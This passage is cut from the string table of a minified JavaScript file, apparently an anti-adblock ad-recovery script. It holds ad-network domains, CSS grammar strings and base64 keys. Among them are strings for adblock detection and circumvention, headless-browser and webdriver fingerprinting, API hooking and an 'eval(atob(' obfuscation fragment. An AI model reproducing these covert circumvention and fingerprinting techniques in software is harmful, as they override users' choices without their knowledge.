)","insurads.com","gpt-minutemedia","<'pause-before'> <'pause-after'>?","ima://","flags","isMainFrame","enliple","Terminate - as_test is not present (checked URL param and LocalStorage)","slice","requestIdleCallback","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","HTMLFormElement_target","admost.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","\n  ","ping","<calc-value> ['*' <calc-value>|'/' <number>]*","stopImmediatePropagation","hookWindowProperty Error: ","<type-selector>|<subclass-selector>","<number>|<angle>","Document_cookie","a-mo.net","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","replaceAll","c204ZmtocndhOTR5MGV1cGoybnEx","getReader","<complex-real-selector-list>","https://fb.html-load.com","https://ap.lijit.com/rtb/bid","getAtruleDescriptor","unit","createAuctionNonce","_mappings","Identifier or parenthesis is expected","getDetections","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","admiral","mustIncludeStrings","none|<string>+","most-width|most-height|most-block-size|most-inline-size","https://t.visx.net/ul_cb/hb_post","Node_textContent","nextUntil","vmax","!boolean-group","recognizer","; Priority=Medium","clientWidth","ports","normal|<try-size>","status","okNetworkStatusCodes","[AdBlockDetector] Snippet adblock detected","adingo.jp","ad-unit","navigator.connection is undefined",'"googMsgType"',"baseUrl","<calc-product> [['+'|'-'] <calc-product>]*","immediate","<angle-percentage>","blocked","ids","Window_fetchLater","rem( <calc-sum> , <calc-sum> )","none|<single-transition-property>#","copyScriptElement","mmctsvc.com",'[id^="div-gpt-"]',"protectFetchInput shouldn't be called with non-ReadableStream","akamaized.net","<length>{1,4}","done","_prototype","as_inventory_frame_listener_adder","Element_querySelectorAll","?version=","Window_requestIdleCallback","collect","Dimension","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Unknown node type:","unrulymedia.com","light-dark( <color> , <color> )","Value","return","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","eventStatus","https://cdn.privacy-mgmt.com","gpt_loaded_time","insertAdjacentElement","domAutomation","adsbygoogle","scanString","!important","matchAtrulePrelude",", height: ","responseType","matchType","selectorList","smsonline.cloud","auto|normal|active|inactive|disabled","<relative-selector>#","HTMLImageElement_attributionSrc","gpt_","auto|wrap|nowrap","lvw","validate","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","clamp( <calc-sum>#{3} )","supports","<number-percentage>{1,4} fill?","parseContext","isVisibleIframe","CDO-token","<integer>|<length>","a.teads.tv","PerformanceResourceTiming_transferSize","none|<integer>","reserved2Input","as_apply","is_blocking_ads","sidead","proper.io","modifier","    ","race","unset","no-cors","[<ident-token>|'*']? '|'","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","data-sdk","script","https://www.google.com","slice|clone","nightmarejs","general-enclosed","border","matchAll","stickyadstv.com","doubleclick\\.net","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","91d63f52","freeze","shouldHookDomContentLoadedLateListeners","reject","buildID","<length-percentage>|min-content|max-content|auto","ad\\.doubleclick\\.net|static\\.dable\\.io","[stretch|repeat|round|space]{1,2}","sourceContentFor","Bad value `","gzip","criteo.com","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","auto|both|start|end|maximum|clear","adroll.com","toggle","Element_setAttribute","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","randomUUID","Window_setInterval","_as_injected_functions","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","state","webkitPersistentStorage","setImmediate","<attachment>#","[src*=","api.ootoo.co.kr","jump-start|jump-end|jump-none|jump-both|start|end","rubiconproject.com","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","wpsstaticieplsg.b-cdn.net","reserved1Input","reduceRight","<noscript>","CSSStyleSheet","\\$&","statusText","Missed `structure` field in `","edl","clean","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","auto|none|antialiased|subpixel-antialiased","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","debug","calc(","captureEvents","frameElement","none|<filter-function-list>|<-ms-filter-function-list>","fansided","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","advertisement__label","svb","pageview_id","doctype","3920355CUEAzv","content|<'width'>","'. Set options.decodeValues to false to disable this feature.","circle( [<shape-radius>]? [at <position>]? )","computed","__lastWatirPrompt","Element_setHTMLUnsafe","anonymised.io","forceBraces","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[discretionary-ligatures|no-discretionary-ligatures]","none|<custom-ident>","<repeat-style>#","succeedscene.com","cache_isbot","x-frame-height","root","fetch: ","__gpp not found within timeout","Invalid reserved state: ","scheme","any","cache_adblock_circumvent_score","replaceScriptElementAsync","https://ad-delivery.net/px.gif?ch=2","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","matrix( <number>#{6} )","imasdk.googleapis.com","<outline-radius>","event_sample_ratio","<line-width>","onreadystatechange","normal|small-caps","_self","<empty string>","keepOriginalAcceptableAds","Boolean","casalemedia.com","protocol","gw.geoedge.be","title (english only)","; Max-Age=","<image>|none","adblock_circumvent_score","window.top.document.domain;","add|subtract|intersect|exclude","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","fminer","admanmedia.com","MatchOnceBuffer","SupportsDeclaration","mailto:","eatIdent","callPhantom"," undefined","as-tester-handler-added","as-extra","clientHeight","height","yandex.com","eachMapping","isSleipnir","caption|icon|menu|message-box|small-caption|status-bar","gpt-adsinteractive","<number>|<percentage>","closest-side|closest-corner|farthest-side|farthest-corner|sides","snigel","cdn.flashtalking.com","toJSON","go.affec.tv","isArray","exec","Feature","<'inset'>","prependList","break","rotateY( [<angle>|<zero>] )","<ray()>|<url>|<basic-shape>","protect","display none excluding pro","side_ad","node","is_ads_blocked","in2w_key","boolean-expr","server","Document_querySelector","adcontainer","[pack|next]||[definite-first|ordered]","Spaces","floor","none|<filter-function-list>","reportToSentry","set-cookie","<'margin-top'>","chained|none","<url>|<string>","/gpt/setup","HTMLImageElement_srcset","Identifier","lax","sin( <calc-sum> )","[common-ligatures|no-common-ligatures]","skipUntilBalanced","Declaration","addMapping",'"<", ">", "=" or ")"',"<'border-style'>","IVT detection failed","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'top'>{1,4}","miter|round|bevel","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","initMain","JSON_stringify","focus/","Function name must be `url`","atan( <calc-sum> )","createList","normal|<length-percentage>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","skipSC","data-src","headers","sddan.com","auto|avoid","[<length>{2,3}&&<color>?]","Unknown at-rule","data-","<any-value>","<complex-selector-list>","3lift.com","auto|balance|stable|pretty","windowExternal","file","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","svh","<'min-width'>",'" is expected',"basename",":not(","pub.network","mask","<percentage>","gpt-publisher","normalize",".set","RENDERER","adClosed","<single-animation-timeline>#","revert-layer","only","svw","XMLHttpRequest","https://fb.css-load.com","botd timeout","signalStatus","https://html-load.cc","omnitagjs.com","https://securepubads.g.doubleclick.net/gampad/ads","limit","link","HTMLAnchorElement_search","onlyForAsTest","HTMLVideoElement","as_adblock","selectorText","<angle-percentage>{1,2}","ADM (","<'height'>","ReadableStream","eventName","none","defineSlot","data-stndz-hidden","<'border-width'>||<'border-style'>||<color>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ownerNode","as-revalidator","blocking_acceptable_ads","gpt-funke","[<bg-layer> ,]* <final-bg-layer>","Rule","atan2( <calc-sum> , <calc-sum> )","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","shouldPageviewOnUrlChange","json","aXRoYw==","sleipnir/","<declaration-value>?","getStorageUpdates","DocumentFragment","detections","cmVzZXJ2ZWQxT3V0cHV0","https://googleads.g.doubleclick.net","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","configIndex","googlesyndication\\.com","Property","__tcfapi not found within timeout","https://ad.yieldlab.net/yp","appsflyer.com","args","'.' <ident-token>","www.google.com","parseValue","windowSize","pipeThrough","targeting","scaleX( [<number>|<percentage>] )","dump","innovid.com","<compound-selector> [<combinator>? <compound-selector>]*","end","https://","HTMLTemplateElement","gpt","edgios","adsense","idFilter","Multiplier","supports(","auto|none|text|all","at-keyword-token","UnicodeRange","description","<'top'>","start|center|end|baseline|stretch","__as_xhr_open_args","https://cmp.autobild.de","Failed to detect bot:","cachedAt","ds.uncn.jp","content-security-policy","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","( [<mf-plain>|<mf-boolean>|<mf-range>] )","MediaQueryList",".gamezop.com","adthrive","none|[<shape-box>||<basic-shape>]|<image>","auto-add|add( <integer> )|<integer>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","_set","polarbyte.com","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dvmax","; SameSite=Strict","https://prebid.trustedstack.com/rtb/trustedstack","[( <scope-start> )]? [to ( <scope-end> )]?","/cou/iframe","banner_ad","khz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","4dex.io","/static/topics/topics_frame.html","grippers|none","colon-token","btoa","transferSize","cookie","dvi","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","PluginArray","enjgioijew","option encode is invalid","MediaQuery","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","adsdk.microsoft.com","normal|<number>|<length>|<percentage>","__webdriverFunc","setInterval",'<span id="banner-',"SVGElement","inventories","substringToPos","findAll","Unknown at-rule descriptor","decodeValues","src","indexOf","content_ad","cqmax","srcset","nextSibling","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","channel","Terminate - not apply","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","alpha|luminance|match-source","auto|none|scrollbar|-ms-autohiding-scrollbar","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","noktacom.rtb.monetixads.com","marphezis.com","as-search-","<bg-clip>#","domain switch: ignore","googleads.g.doubleclick.net","first-id.fr","inside|outside","POST","<'flex-grow'>","anyclip.com","Reflect","command","window.process is","[<angle>|<side-or-corner>]? , <color-stop-list>","arkadium-aps-tagan.adlightning.com","condition","gpt-nextmillenium","stopPropagation","<'border-bottom-left-radius'>","ac-","trimLeft","[AdShield API] All cmds executed, ready for new cmds","() => version","[<filter-function>|<url>]+","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","DOMParser","rightComparison","<relative-real-selector>#","webdriverio","Unknown context `","https://consent.sunderlandecho.com","Bad syntax reference: ","top","getAttributeNames","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","publisherId","mismatchOffset","[<geometry-box>|no-clip]#","dsp-service.adtarget.biz","<bg-position>#","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Script","Unknown type: ","as-click-message-handler-added","<position>#","plugins","false|true","amazon-adsystem.com","brainlyads.com","tagan.adlightning.com","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[restore-rejections] handleQueued fetch","Terminate - not active","ops","<'cue-before'> <'cue-after'>?","autoRecovery","<absolute-size>|<relative-size>|<length-percentage>","test","js-tag.zemanta.com","textAd","HTMLIFrameElement_src","HTMLImageElement","pubmatic.com","adshield-loaded","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cust_params","beforeunload","topics.authorizedvault.com","<media-query-list>","currentScript","entries","Failed to decode protect-url: url is empty","gacraft.jp","land","inset?&&<length>{2,4}&&<color>?","EventTarget_addEventListener","listenerId","originalUrl","[<line-names>? <track-size>]+ <line-names>?","not-","avt","func","contrast( [<number-percentage>] )","window.top.apstag.runtime.callCqWrapper","Destroying blocked slots : ","always|[anchors-valid||anchors-visible||no-overflow]","richaudience.com","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","generated","none|blink","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|always|avoid|left|right|recto|verso","https://imasdk.googleapis.com","as_domain","exp( <calc-sum> )","isEncodedUrl","aXJycg==","   ","<'flex-direction'>||<'flex-wrap'>","adWrapper","<combinator>? <complex-real-selector>","step-start|step-end|steps( <integer> [, <step-position>]? )","MessageEvent_origin","disallowEmpty","14ikPPNW","createSession","offset","rawMessage","gpt_slot_rendered_time","leader( <leader-type> )","FeatureRange","https://prg.smartadserver.com/prebid/v1","; Secure","lexer","ads.linkedin.com","adblock_fingerprint","PerformanceEntry_name","/main.html","Keyword","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","isUnregistered","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","stpd.cloud","none|<shadow>#","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","onClickAutoRecovery","selector( <complex-selector> )","bind","window.parent._df.t","['~'|'|'|'^'|'$'|'*']? '='","cmd","https://consent.sussexexpress.co.uk","normal|text|emoji|unicode","data:","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","a-mx.com","abs( <calc-sum> )","/asn","PseudoClassSelector","RunPerfTest","<box>#","navigator.plugins is undefined","none|[<svg-length>+]#","Range","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","functionBind","Equal sign is expected","cooktoria.com","<time>|none|x-weak|weak|medium|strong|x-strong","sort","reason","HTMLMediaElement","gpt-highfivve","creativeId","responseURL","{-token","thatgossip.com",".workers.dev","Token","insert","serif|sans-serif|cursive|fantasy|monospace","Document_referrer","static|relative|absolute|sticky|fixed|-webkit-sticky","Name is expected","invalid url (anchor href set): ","descriptors","Identifier, string or comma is expected","pointer-events","<frequency>|<percentage>","wdioElectron","slotRenderEnded","isPropagationStoppedImmediate","<color> <color-stop-length>?","bad-string-token","<feature-value-declaration>","about:blank","createSingleNodeList","<composite-style>#","mod( <calc-sum> , <calc-sum> )","gecko/","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","none|<length-percentage> [<length-percentage> <length>?]?","none|<angle>|[x|y|z|<number>{3}]&&<angle>","none|forwards|backwards|both","urlRegex","[<declaration>? ';']* <declaration>?","findWsEnd","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","tokenStart","Destroying interstitial slots : ",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"3derxeq","HTMLLinkElement_as","toLog","features","gpt-adapex","[<'view-timeline-name'> <'view-timeline-axis'>?]#","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","properties","getArg","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","auto|balance","AnPlusB","191037UhyhaE","cache_is_blocking_acceptable_ads","findValueFragments",'"inventories"',"opacity","MatchOnce","none|railed","AS-ENCODED-VAL","substrToCursor","<string>|<custom-ident>+","b3V0cHV0","https://qa.ad-shield.io","auto|<time>","'))","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","Unknown node type: ","` structure definition","EOF-token","vendor","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","1886894GnKdlr","reserved2","HTMLAnchorElement_pathname","<'max-block-size'>","normal|strong|moderate|none|reduced","atmedia.hu","edg/","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","ins","UNKNOWN","teads.tv","compareByOriginalPositions","Identifier is expected but function found","__webdriver_unwrapped","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","normal|[light|dark|<custom-ident>]+&&only?","mustExcludeStrings","parseString","banner-","http://127.0.0.1","ad.smaato.net","container","normal|auto|<position>","<color>{1,4}","Terminate - non-auto-recovery","Symbol","as_handler_set","cssWideKeywordsSyntax","concat","ups.analytics.yahoo.com","rlcdn.com","liadm.com","https://prebid.cootlogix.com/prebid/multi/","auto|<length>","counters( <counter-name> , <string> , <counter-style>? )","Parse error: ","assign","MSG_ACK_VISIBLE","high",".umogames.com","__as_ready_resolve","single|multiple","Selector is expected","number-token","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","thebrighttag.com","comma","setProperty","enabled","getType","atob","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","XXX","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","token","</a></span>","papi","0|1","https://ssb-global.smartadserver.com/api/bid","root|nearest|self","last","from|to|<percentage>|<timeline-range-name> <percentage>","flow|flow-root|table|flex|grid|ruby","walk","getItem","getLastListNode","config","nullable","language","auto|after","String","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","halifaxcourier.co.uk","repeat|no-repeat|space|round","searchParams","HTMLStyleElement","Terminate - not registered in db","Active auto recovery: index ","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","env( <custom-ident> , <declaration-value>? )","params","<'max-width'>","Function.prototype.bind is undefined","gpt-tdn","<display-outside>?&&[flow|flow-root]?&&list-item","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<'inset-block-start'>","aditude","mode","isAbsolute","<'top'>{1,2}","Proxy","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","1.9.1","j7p.jp","<keyframes-name>","unsafe|safe","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","<blend-mode>|plus-lighter","none|[crop||cross]","pow( <calc-sum> , <calc-sum> )","33across.com","invalid protect-id length: ","[Bot] bot detected, botKind=","checkAtruleName","IntersectionObserverEntry","keepalive","ACK_VISIBLE","[object Intl]","HTMLCanvasElement.getContext is not a function","decorator","relative",".pages.dev","cookieless-data.com","FontFace","<single-animation>#","<image>","<'margin-inline'>","dbm_d","HTMLAnchorElement_hostname","onmessage","redirected","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fonts.googleapis.com","getContext","Expect an apostrophe","XMLHttpRequest_responseType","split","/getconfig/sodar","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","addProperty_","male|female|neutral","trackad.cz","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","iframe","httpEquiv","updateCursors","name","BotdError","( <style-condition> )|( <style-feature> )|<general-enclosed>","renderer","tokenCount","<'border-top-width'>","readable","break-walk","getElementsByTagName","replace|add|accumulate","contain|none|auto","display","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","microad.jp","sizes","Unexpected input","stylesheetUrlsToLoadBeforeHooking","scripts","isParentsDisplayNone","placeholder-slot","Function_toString","invalid protect-id key: ","mozInnerScreenX","sourceMap","max-age",'[class^="div-gpt-ad"]',"Exception occurred in proxy property get ","edge","inline|block|horizontal|vertical","https://consent.northantstelegraph.co.uk","_parent","JSON_parse","gigacalculator.com","data:text/html,","sdkVersion","readystatechange","CSSStyleDeclaration","<'inset-inline-start'>","Failed to decode protect-id: id is empty","<number>|<dimension>|<ident>|<ratio>","s.amazon-adsystem.com","Mesa OffScreen","webgl","_ignoreInvalidMapping","polarbyte",'[id^="gpt_ad_"]',"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<'margin-right'>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","PseudoElementSelector","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","getRandomValues","none|auto|[<string> <string>]+","Invalid protect url: ","rfihub.com","rotateX( [<angle>|<zero>] )","getEntriesByType","blocking_ads","readyState","flat","<'container-name'> [/ <'container-type'>]?","path","static.doubleclick.net","last_bfa_at","setItem","CSSStyleDeclaration_cssText","[Bot] bot UA detected, ua=","insertAfter","hostname","hash","[<box>|border|padding|content|text]#","RegExp","isPropagationStopped","[<length-percentage>|<number>|auto]{1,4}","<bg-size>#","responseText","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","level","getComputedStyle","<counter-style>|<string>|none","<single-animation-play-state>#","eval(atob('","create","port","kind","applyRatio","start|end|center|justify|distribute","initLogUploadHandler","themoneytizer.com","matchStack","rch","auto|optimizeSpeed|crispEdges|geometricPrecision","hsl|hwb|lch|oklch","AdThrive_","( <declaration> )","decorate","pmdstatic.net","window.parent.parent.confiant.services().onASTAdLoad","237432mEjFPk","<media-not>|<media-and>|<media-or>|<media-in-parens>","directives","port1","revert","startColumn","https:","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Element_ariaLabel","unprotect","set","none|circle|disc|square","_names","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","players","<image>|<color>","useractioncomplete","phantomjs","adshield","hbwrapper.com","sp.","isVisibleDocument","<length>","startOffset","none|zoom","svmax","href","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","trys","as_location","https://fb.content-loader.com","fetchLater","<generic>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","newcastleworld.com","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","travle.earth","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","Performance.network","recovery_loaded_time","139341","https://consent.northernirelandworld.com","syntax","base","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Percentage","checkAtrulePrelude","reserved2Output","advertisement-holder","once","addAtrule_","c.appier.net",'" is not in the set.',"localeCompare","<string> [<integer>|on|off]?","Document_getElementById","coachjs","__sa_","adunit","replaceChild","error","tpdads.com","appVersion","read","CSSStyleDeclaration_setProperty","getSlots","string-token","<font-stretch-absolute>","HTMLTableRowElement","reduce","navigator.connection.rtt is undefined","index","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","components","creativecdn.com","parse","_array","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cdn.adapex.io","Node_appendChild","<'caret-color'>||<'caret-shape'>","inventory_id","turn","append","gwd-","not <media-in-parens>","text_ads","\n   value: ","webkitTemporaryStorage","-src","smadex.com","__as_rej","compact","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","String or url() is expected","getGPPData","auto|touch","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","_generateSourcesContent","getServices","onetag-sys.com","sn_ad_label_","as_logs","always|auto|avoid","set-cookie-parser encountered an error while decoding a cookie with value '","none|chained","osano.com","insertData","print","History","jg7y.quizlet.com","sharethrough.com","isInIframe","<'inline-size'>","[clip|ellipsis|<string>]{1,2}","declarators","reverse","mimeTypes","jsHeapSizeLimit","xg4ken.com","TypeSelector","none|path( <string> )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","Apple","intersectionRatio","permissions","northernirelandworld.com","performance_gpt_ad_rendered","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","block|inline|x|y","static-cdn.spot.im","blur( <length> )","presage.io",'[id*="',"googletagmanager.com","var( <custom-property-name> , <declaration-value>? )","Expect `","<header","clickiocdn.com","Unknown type","auto|thin|none","uBlock Origin","<xyz-space> 